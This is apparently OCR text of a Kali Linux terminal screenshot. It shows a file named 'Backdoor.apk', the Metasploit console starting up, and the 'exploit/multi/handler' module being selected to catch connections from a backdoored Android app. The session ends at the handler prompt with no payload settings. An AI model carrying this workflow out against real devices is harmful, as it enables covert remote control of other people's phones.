 Applications Places Terminal Mon 00:00 1
root@kali: ~
File Edit View Search Terminal Help
Backdoor.
apk
root@kali:~# msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v4.16.34-dev                         ]
+ -- --=[ 1730 exploits - 990 auxiliary - 300 post        ]
+ -- --=[ 509 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) >